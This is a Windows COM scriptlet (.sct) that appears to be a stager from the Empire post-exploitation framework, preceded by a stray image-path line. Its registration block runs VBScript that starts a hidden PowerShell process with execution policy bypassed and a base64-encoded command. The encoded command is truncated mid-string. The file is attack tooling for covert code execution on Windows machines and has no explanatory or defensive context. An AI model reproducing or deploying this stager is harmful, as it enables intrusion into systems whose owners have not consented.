 <?XML version="1.0"?>
<scriptlet>
<registration
description="Empire"
progid="Empire"
version="1.00"
classid="{20001111-0000-0000-0000-0000FEEDACDC}"
>
<script language="VBScript">
<![CDATA[
createobject("wscript.shell").run "powershell.exe -w hidden -ep bypass -Enc JABuAD0AbgBlAHcALQBvAG
]]>
</script>
</registration>
</scriptlet>